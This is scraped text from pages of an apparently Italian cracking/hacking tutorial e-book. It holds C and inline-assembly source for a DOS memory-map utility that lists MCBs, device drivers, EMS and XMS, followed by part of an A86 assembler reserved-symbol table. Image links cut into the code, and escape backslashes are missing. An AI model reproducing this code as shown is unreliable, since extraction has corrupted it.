// Notes: Filters name of MCBs and device drivers.
// --------------------------------------------------------------------------
void check_name(uchar *name)
{
ushort i;
for(i=0; name[i]; i++)
if ( name[i] < ' ' ) {
name[i] = '0';
break;
} // if](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-333-2048.jpg)
![}
// --------------------------------------------------------------------------
// Name: register_mcb
// Input: MCB *mcb address of MCB block
// Output: -
// Notes: Registers parameters of the given MCB block.
// --------------------------------------------------------------------------
static void register_mcb(MCB *mcb)
{
mlist[mlistnum].seg=FP_SEG(mcb);
mlist[mlistnum].owner=mcb->owner;
mlist[mlistnum].size=(ulong)mcb->size << 4;
if (mlist[mlistnum].seg <= 0x9FFF) {
if (is_psp(mcb)) {
strncpy(mlist[mlistnum].name, mcb->name, 8);
check_name(mlist[mlistnum].name);
strupr(mlist[mlistnum].name);
mlist[mlistnum].environment=env_seg(mcb);
mlist[mlistnum].type=MT_PROGRAM;
}
if (!mcb->owner) {
mlist[mlistnum].type=MT_FREE;
} else if (mcb->owner <= 0x0008) {
strcpy(mlist[mlistnum].name, "DOS");
if (!strncmp(mcb->name, "SD", 2)) {
mlist[mlistnum].type=MT_SYSDATA;
search_sd(mcb);
} else if (!strncmp(mcb->name, "SC", 2)) {
mlist[mlistnum].type=MT_SYSCODE;
}
else
mlist[mlistnum].type=MT_SYSCODE;
}
} else {
if (!mcb->owner) {
mlist[mlistnum].type=MT_FREE;
} else if (mcb->owner <= 0x0008) {
strcpy(mlist[mlistnum].name, "DOS");
if (!strncmp(mcb->name, "SD", 2)) {
mlist[mlistnum].type=MT_SYSDATA;
search_sd(mcb);
} else if (!strncmp(mcb->name, "SC", 2)) {
mlist[mlistnum].type=MT_SYSCODE;
}
} else if (mcb->owner > 0x0008) {
mlist[mlistnum].environment=env_seg(mcb);
mlist[mlistnum].type=MT_PROGRAM;
strncpy(mlist[mlistnum].name, mcb->name, 8);
strupr(mlist[mlistnum].name);
}
}
}
// --------------------------------------------------------------------------
// Name: make_mcb_list
// Input: -
// Output: -
// Notes: Makes the list of MCBs.
// --------------------------------------------------------------------------](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-334-2048.jpg)
![static void make_mcb_list(void)
{
ushort i, j;
MCB *cur_mcb;
uchar origlink;
memset(mlist, 0, sizeof(mlist));
check_memory();
asm mov ah,52h
asm int 21h
asm mov ax,es:[bx-2]
asm mov word ptr first_mcb[2],ax
asm mov word ptr first_mcb,0
if (upper_installed) {
origlink=get_upperlink();
set_upperlink(1);
}
cur_mcb=(MCB *)MK_FP(first_mcb, 0);
while((mlistnum < MAX_ITEM) && (cur_mcb->type != 'Z')) {
register_mcb(cur_mcb);
cur_mcb=(MCB *)MK_FP(FP_SEG(cur_mcb) + cur_mcb->size + 1, 0);
++mlistnum;
}
register_mcb(cur_mcb);
cur_mcb=(MCB *)MK_FP(FP_SEG(cur_mcb) + cur_mcb->size + 1, 0);
++mlistnum;
if (upper_installed)
set_upperlink(origlink);
for(i=0; i<mlistnum; i++)
if ( (mlist[i].seg >= 0x9000) && (mlist[i].seg <= 0xB000) &&
(mlist[i].type == MT_SYSCODE) ) {
upper_index=i;
break;
}
for(i=upper_index; i<mlistnum; i++)
if (mlist[i].type == MT_FREE) {
upper_free+=mlist[i].size;
if (mlist[i].size > upper_large)
upper_large=mlist[i].size;
}
for(i=0; i<mlistnum; i++) {
if (mlist[i].type == MT_PROGRAM)
for(j=0; j<mlistnum; j++)
if ((mlist[i].seg != mlist[j].seg) &&
(mlist[j].owner == mlist[i].seg+1)) {
strcpy(mlist[j].name, mlist[i].name);
mlist[j].type=(mlist[i].environment == mlist[j].seg+1) ? MT_ENV :
MT_DATA;
}
if (mlist[i].type != MT_SYSDATA)
search_vectors(&mlist[i]);
}
for(i=0; i<mlistnum; i++)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-335-2048.jpg)
![if (mlist[i].seg+1 == _psp) {
mlist[i+1].size+=mlist[i].size + 16;
mlist[i].type=MT_MAP;
for(j=0; j<mlistnum; j++)
if (mlist[j].seg+1 == mlist[i].environment) {
if (j == i-1) {
mlist[j].type=MT_MAP;
} else {
mlist[j].type=MT_FREE;
mlist[j].name[0]='0';
}
break;
}
break;
}
}
// --------------------------------------------------------------------------
// Name: make_dev_list
// Input: -
// Output: -
// Notes: Makes list of device drivers.
// --------------------------------------------------------------------------
static void make_dev_list(void)
{
ushort i, j;
DEVICE_HEADER *cur_dev;
DPB *cur_dpb;
memset(dlist, 0, sizeof(dlist));
make_mcb_list();
asm mov ah,52h
asm int 21h
asm add bx,22h
asm mov word ptr first_dev[2],es
asm mov word ptr first_dev,bx
cur_dev=first_dev;
while((FP_OFF(cur_dev) != 0xFFFF) &&
(dlistnum < MAX_ITEM)) {
dlist[dlistnum].addr=cur_dev;
dlist[dlistnum].attr=cur_dev->attr;
strncpy(dlist[dlistnum].devname, cur_dev->name, 8);
check_name(dlist[dlistnum].devname);
strupr(dlist[dlistnum].devname);
cur_dev=cur_dev->next;
++dlistnum;
}
for(i=0; i<dlistnum; i++)
for(j=0; j<mlistnum; j++)
if (mlist[j].seg == FP_SEG(dlist[i].addr))
strcpy(dlist[i].progname, (mlist[j].name[0] == ' ') ?
&mlist[j].name[1] : mlist[j].name);
asm mov ah,52h
asm int 21h
asm les bx,es:[bx]
asm mov word ptr first_dpb[2],es
asm mov word ptr first_dpb,bx](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-336-2048.jpg)
![cur_dpb=first_dpb;
while(FP_OFF(cur_dpb) != 0xFFFF) {
for(i=0; i<dlistnum; i++)
if (dlist[i].addr == cur_dpb->device_addr) {
dlist[i].drives[dlist[i].drive_num++]=cur_dpb->drive_num+'A';
break;
}
cur_dpb=cur_dpb->next_dpb;
}
for(i=0; i<dlistnum; i++) {
if ((dlist[i].attr & 0x8000) == 0)
dlist[i].devname[0]='0';
if (dlist[i].drive_num) {
if (dlist[i].drive_num == 1)
sprintf(dlist[i].devname, "%c:", dlist[i].drives[0]);
else
sprintf(dlist[i].devname, "%c: - %c:", dlist[i].drives[0],
dlist[i].drives[dlist[i].drive_num-1]);
}
}
}
// --------------------------------------------------------------------------
// Name: normal_list
// Input: uchar type type of list
// Output: -
// Notes: Displays the normal list of programs.
// --------------------------------------------------------------------------
static void normal_list(uchar type)
{
ushort i, num;
make_mcb_list();
puts("ÚÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ¿");
puts("³ mcb size name type ³");
puts("ÃÄÄÄÄÄÄÂÄÄÄÄÄÄÄÄÂÄÄÄÄÄÄÄÄÄÄÄÂÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ´");
num=(upper_installed && (type == NORMAL)) ? upper_index : mlistnum;
for(i=0; i<num; i++)
if ((mlist[i].type == MT_SYSCODE) ||
(mlist[i].type == MT_SYSDATA) ||
(mlist[i].type == MT_FREE) ||
(mlist[i].type == MT_PROGRAM) ||
(mlist[i].type == MT_DEVICE))
printf("³ %04x ³ %6lu ³ %-9s ³ %-13s ³n",
mlist[i].seg, mlist[i].size, mlist[i].name,
typenames[mlist[i].type]);
if (!ems_installed && !xms_installed && !upper_installed) {
puts("ÀÄÄÄÄÄÄÁÄÄÄÄÄÄÄÄÁÄÄÄÄÄÄÄÄÄÄÄÁÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÙ");
return;
}
puts("ÃÄÄÄÄÄÄÁÄÄÄÄÄÄÄÄÁÄÄÄÄÄÄÄÄÄÄÄÁÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ´");
if (ems_installed)
printf("³ %8lu bytes free EMS memory ³n", ems_free);
if (xms_installed)
printf("³ %8lu bytes free XMS memory ³n", xms_free);](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-337-2048.jpg)
![if (upper_installed)
printf("³ %8lu bytes free upper memory ³n", upper_free);
puts("ÀÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÙ");
}
// --------------------------------------------------------------------------
// Name: full_list
// Input: -
// Output: -
// Notes: Displays full list of memory blocks.
// --------------------------------------------------------------------------
static void full_list(void)
{
ushort i, j, pos;
uchar line[81];
make_mcb_list();
puts("ÚÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ¿
");
puts("³ mcb size name type interrupt vectors
³");
puts("ÃÄÄÄÄÄÄÂÄÄÄÄÄÄÄÄÂÄÄÄÄÄÄÄÄÄÄÄÂÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÂÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ
´");
for(i=0; i<mlistnum; i++)
if (mlist[i].type != MT_MAP) {
sprintf(line, "³ %04x ³ %6lu ³ %-9s ³ %-4s ³
³",
mlist[i].seg, mlist[i].size, mlist[i].name,
typenames[mlist[i].type]);
for(j=1, pos=46; j<=mlist[i].vecnum; j++) {
sprintf(&line[pos], "%02x", (int)mlist[i].vectors[j-1]);
line[pos+2]=' ';
if (!(j % 9) && ((j+1) <= mlist[i].vecnum)) {
puts(line);
strcpy(line, "³ ³ ³ ³ ³
³");
pos=46;
} else {
pos+=3;
}
}
puts(line);
}
puts("ÀÄÄÄÄÄÄÁÄÄÄÄÄÄÄÄÁÄÄÄÄÄÄÄÄÄÄÄÁÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÁÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÙ
");
}
// --------------------------------------------------------------------------
// Name: device_list
// Input: -
// Output: -
// Notes: Display the list of device drivers.
// --------------------------------------------------------------------------
static void device_list(void)
{
ushort i, num;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-338-2048.jpg)
![make_dev_list();
puts("ÚÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ¿");
puts("³ address attr name program ³");
puts("ÃÄÄÄÄÄÄÄÄÄÄÄÂÄÄÄÄÄÄÂÄÄÄÄÄÄÄÄÄÄÂÄÄÄÄÄÄÄÄÄÄ´");
// XXXX:XXXX XXXX XXXXXXXX XXXXXXXX
for(i=0; i<dlistnum; i++)
printf("³ %Fp ³ %04x ³ %-8s ³ %-8s ³n",
dlist[i].addr, dlist[i].attr, dlist[i].devname,
dlist[i].progname);
puts("ÀÄÄÄÄÄÄÄÄÄÄÄÁÄÄÄÄÄÄÁÄÄÄÄÄÄÄÄÄÄÁÄÄÄÄÄÄÄÄÄÄÙ");
}
// --------------------------------------------------------------------------
// Name: ems_list
// Input: -
// Output: -
// Notes: Displays the EMS report.
// --------------------------------------------------------------------------
static void ems_list(void)
{
ushort i;
uchar *line, numstr[20];
uchar handlename[9];
check_ems();
puts("ÚÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ¿");
if (!ems_installed) {
puts("³ EMS driver not installed in system. ³");
} else {
line="³ EMS driver version ³";
sprintf(numstr, "%1i.%1i", (int)ems_vermajor, (int)ems_verminor);
strncpy(&line[22], numstr, strlen(numstr));
puts(line);
line="³ EMS page frame ³";
sprintf(numstr, "%04X", ems_frame);
strncpy(&line[22], numstr, strlen(numstr));
puts(line);
line="³ Total EMS memory ³";
sprintf(numstr, "%lu bytes", ems_size);
strncpy(&line[22], numstr, strlen(numstr));
puts(line);
line="³ Free EMS memory ³";
sprintf(numstr, "%lu bytes", ems_free);
strncpy(&line[22], numstr, strlen(numstr));
puts(line);
line="³ Total handles ³";
sprintf(numstr, "%u", ems_totalhandle);
strncpy(&line[22], numstr, strlen(numstr));
puts(line);
line="³ Free handles ³";
sprintf(numstr, "%u", ems_freehandle);
strncpy(&line[22], numstr, strlen(numstr));](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-339-2048.jpg)
![puts(line);
puts("³ ³");
puts("³ Handle Pages Size Name ³");
puts("³ ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ ³");
for(i=0; i<ems_usehandle; i++) {
memset(handlename, 0, sizeof(handlename));
if (ems_vermajor >= 4) {
if (ems_handles[i].handle == 0) {
strcpy(handlename, "SYSTEM");
} else {
asm push di
_DX=ems_handles[i].handle;
_ES=FP_SEG(&handlename);
_DI=FP_OFF(&handlename);
asm mov ax,5300h
asm int 67h
asm pop di
}
strupr(handlename);
}
printf("³ %-7u %-6u %-9lu %-9s ³n",
ems_handles[i].handle, ems_handles[i].pages,
(ulong)ems_handles[i].pages * 16384L, handlename);
}
}
puts("ÀÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÙ");
}
// --------------------------------------------------------------------------
// Name: xms_list
// Input: -
// Output: -
// Notes: Displays the XMS report.
// --------------------------------------------------------------------------
static void xms_list(void)
{
ushort i;
uchar *line, numstr[20];
make_mcb_list();
if (xms_installed) {
printf("Testing XMS memory ...");
memset(xms_handles, 0, sizeof(xms_handles));
xms_usehandle=0;
for(i=0; i<65535; i++) {
asm mov ah,0Eh
_DX=i;
(*xms_drv)();
asm or ax,ax
asm jnz _found
continue;
_found:
asm mov byte ptr xms_freehandle,bl
if (xms_usehandle < MAX_HANDLE) {
asm push di
_ES=FP_SEG(&xms_handles);
_DI=FP_OFF(&xms_handles);](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-340-2048.jpg)
![asm mov ax,xms_usehandle //
xms_handles[xms_usehandle].handle=i;
asm mov cl,3
asm shl ax,cl
asm add di,ax
asm mov ax,i
asm mov es:[di],ax
asm mov es:[di+2],dx //
xms_handles[xms_usehandle].size=_DX;
asm mov es:[di+6],bh //
xms_handles[xms_usehandle].locks=_BH;
asm pop di
xms_handles[xms_usehandle].size*=1024L;
xms_usehandle++;
}
}
printf("r");
}
puts("ÚÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ¿");
if (!xms_installed) {
puts("³ XMS driver not installed in system. ³");
} else {
line="³ XMS driver version ³";
sprintf(numstr, "%i.%i", (ushort)xms_vermajor, (ushort)xms_verminor);
strncpy(&line[26], numstr, strlen(numstr));
puts(line);
line="³ HMA state ³";
sprintf(numstr, "%s", (xms_hma) ? "exists" : "not exists");
strncpy(&line[26], numstr, strlen(numstr));
puts(line);
line="³ A20 line state ³";
sprintf(numstr, "%s", (xms_a20) ? "enabled" : "disabled");
strncpy(&line[26], numstr, strlen(numstr));
puts(line);
line="³ Free XMS memory ³";
sprintf(numstr, "%lu bytes", xms_free);
strncpy(&line[26], numstr, strlen(numstr));
puts(line);
line="³ Largest free XMS block ³";
sprintf(numstr, "%lu bytes", xms_largest);
strncpy(&line[26], numstr, strlen(numstr));
puts(line);
line="³ Free handles ³";
sprintf(numstr, "%u", xms_freehandle);
strncpy(&line[26], numstr, strlen(numstr));
puts(line);
if (xms_usehandle) {
puts("³ ³");
puts("³ Block Handle Size Locks ³");
puts("³ ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ ³");
for(i=0; i<xms_usehandle; i++)
printf("³ %-6u %-7u %-9lu %-12u ³n",
i, xms_handles[i].handle, xms_handles[i].size,
xms_handles[i].locks);](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-341-2048.jpg)
![}
puts("³ ³");
if (upper_installed) {
line="³ Free upper memory ³";
sprintf(numstr, "%lu bytes", upper_free);
strncpy(&line[26], numstr, strlen(numstr));
puts(line);
line="³ Largest upper block ³";
sprintf(numstr, "%lu bytes", upper_large);
strncpy(&line[26], numstr, strlen(numstr));
puts(line);
} else {
puts("³ Upper memory not available ³");
}
}
puts("ÀÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÙ");
}
// Main ---------------------------------------------------------------------
int main(int argc, char *argv[])
{
ushort i;
if (argc > 1) {
for(i=1; i<argc; i++) {
if ((argv[i][0] == '-') || (argv[i][0] == '/'))
switch( argv[i][1] ) {
case 'n':
case 'N':
normal_list(NORMAL);
break;
case 'u':
case 'U':
normal_list(UPPER);
break;
case 'f':
case 'F':
full_list();
break;
case 'd':
case 'D':
device_list();
break;
case 'e':
case 'E':
ems_list();
break;
case 'x':
case 'X':
xms_list();
break;
case 'h':
case 'H':](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-342-2048.jpg)
![case '?':
puts(USAGE);
return 0;
default:
printf("Invalid option %s (use -h for help).n", argv[i]);
return 1;
}
else {
printf("Invalid option %s (use -h for help).n", argv[i]);
return 1;
}
}
} else {
normal_list(NORMAL);
}
return 0;
}
La seguente è una tabella riportante i simboli riservati dell’assembler dei
sistemi x86.
Reserved Symbols of the A86 Assembler
AAA ASCII adjust addition ELSEIF Conditional term
AAD ASCII adjust division END Ignored for compatibility
AAM ASCII adjust multiply ENDIF Conditional term
AAS ASCII adjust subtract ENDP Ignored for compatibility
ADC Add with carry ENDS End of segment
ADD Instruction ENTER Instruction
AH Byte register EQ Equals operator
AL Byte register EQU Equate directive
AND Instruction/operator ES Segment register
ASSUME Ignored for compatibility EVEN Coerce to even address
AX Word register EXTRN Ignored for compatibility
B Byte memory specifier F Far specifier
BH Byte register F2XM1 87 Instruction
BIT Bit-mask operator FABS 87 Instruction
BL Byte register FADD 87 Instruction
BOUND Instruction FADDP 87 Instruction
BP Word register FAR Far specifier
BX Word register FBLD 87 Instruction
BY Bytes-combine operator FBSTP 87 Instruction
BYTE Byte memory specifier FCHS 87 Instruction
CALL Instruction FCLEX 87 Instruction
CBW Convert byte to word FCOM 87 Instruction
CH Byte register FCOMP 87 Instruction
CL Byte register FCOMPP 87 Instruction
CLC Clear carry FDECSTP 87 Instruction
CLD Clear direction FDISI 87 Instruction
CLI Clear interrupt FDIV 87 Instruction
CMC Complement carry FDIVP 87 Instruction
CMP Compare FDIVR 87 Instruction
CMPS Compare string FDIVRP 87 Instruction
CMPSB Compare string byte FENI 87 Instruction
CMPSW Compare string word FFREE 87 Instruction
CODE Segment name FIADD 87 Instruction
COMMENT Directive FICOM 87 Instruction
CS Segment register FICOMP 87 Instruction
CWD Convert word dword FIDIV 87 Instruction
CX Word register FIDIVR 87 Instruction
D Dword specifier FILD 87 Instruction
DAA Decimal adjust add FIMUL 87 Instruction
DAS Decimal adjust sub FINCSTP 87 Instruction
DATA Segment name FINIT 87 Instruction
DB Define bytes FIST 87 Instruction
DD Define dwords FISTP 87 Instruction](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-343-2048.jpg)

